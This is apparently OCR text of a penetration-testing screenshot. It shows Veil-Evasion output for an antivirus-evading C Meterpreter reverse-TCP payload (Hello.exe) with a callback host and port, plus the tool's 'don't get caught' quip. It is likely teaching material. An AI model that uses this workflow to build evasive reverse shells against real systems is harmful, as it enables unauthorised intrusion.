 root@kali: ~
File Edit View Search Terminal Help
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Executable written to: /var/lib/veil-evasion/output/compiled/Hello.exe
Language: c
Payload: c/meterpreter/rev_tcp
Required Options: COMPILE_TO_EXE=Y LHOST=192.168.169.128
LPORT=5000
Payload File: /var/lib/veil-evasion/output/source/Hello.c
Handler File: /var/lib/veil-evasion/output/handlers/Hello_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.